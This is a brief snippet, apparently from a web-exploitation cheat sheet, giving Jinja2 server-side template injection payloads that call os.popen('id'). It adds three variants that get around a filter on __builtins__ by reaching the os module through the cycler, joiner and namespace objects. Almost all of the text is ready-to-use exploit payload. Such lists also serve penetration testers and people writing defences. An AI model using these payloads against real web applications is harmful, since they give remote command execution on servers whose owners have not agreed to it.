 Exploit the SSTI by calling os.popen().read()
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
But when __builtins__ is filtered, the following payloads are context-free, and do not require anything, except being in a jinja2 Template
object:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}